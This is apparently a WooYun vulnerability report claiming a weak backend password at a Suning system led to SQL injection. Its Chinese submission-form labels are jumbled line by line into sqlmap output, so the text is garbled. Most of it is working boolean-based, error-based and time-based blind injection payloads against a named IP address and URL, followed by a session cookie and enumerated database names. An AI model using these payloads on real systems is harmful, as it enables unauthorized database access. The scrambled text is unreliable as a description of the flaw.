 sqlmap resumed the following injection point(s) from stored session:
商务有限公司
通过域名提交
---
Parameter: #1* (URI)
漏洞类型：
应用程序/应用漏洞
后台弱口令
Type: boolean-based blind
漏洞标题：
苏宁某后台弱口令导致sql注入
Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
漏洞等级：
高
Payload: http://122.96.93.126:80/index.php?c=actstats&model=-2048' OR MAKE_SET(5431=5431,6521)
AND 'Iibv'='Iibv&version=&isp=&mac=0&province=0&city=0&acttype=&symd=2015-01-01&eymd=2015-08-03
自评Rank：
20
对漏洞rank进行自评，漏洞等级为 高 时
Type: error-based
问题描述：
苏宁某后台弱口令导致sql注入。（虽然没什么特别重要的
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://122.96.93.126:80/index.php?c=actstats&model=' AND (SELECT 3537 FROM(SELECT COUN
T(*),CONCAT(0x7170787171,(SELECT (ELT(3537=3537,1))),0x716a626b71,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xCZp'='xCZp&version=&isp=&mac=0&province=0&city=0&actty
pe=&symd=2015-01-01&eymd=2015-08-03
详细说明：
<code> 插入图片 插入视频
上传： 选择文件 未选择任何文件 上传
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
地址：
Payload: http://122.96.93.126:80/index.php?c=actstats&model=' OR SLEEP(5) AND 'kBAL'='kBAL&vers
ion=&isp=&mac=0&province=0&city=0&acttype=&symd=2015-01-01&eymd=2015-08-03
确定 取消
---
[16:13:11] [INFO] testing MySQL
Cookie: bug_uid=1; bug_username=admin; bug_login
[16:13:11] [INFO] confirming MySQL
Connection: keep-alive</code>
[16:13:11] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.0
对漏洞的详细描述，请尽量多的深入细节以方便对漏洞的理解
back-end DBMS: MySQL >= 5.0.0
[16:13:11] [INFO] fetching database names
漏洞证明：
<code> 插入图片 插入视频
[16:13:11] [WARNING] reflective value(s) found and filtering out
[16:13:11] [INFO] the SQL query used returns 3 entries
[16:13:11] [INFO] retrieved: information_schema
[16:13:11] [INFO] retrieved: bug2go
[16:13:11] [INFO] retrieved: test
available databases [3]:
[*] bug2go
[*] information_schema
[*] test
漏洞修复：
<code> 插入图片 插入视频
[16:13:11] [INFO] fetched data logged to text files under '/Users/bunny/.sqlmap/output/122.96.93.12
6'
www.wooyun.org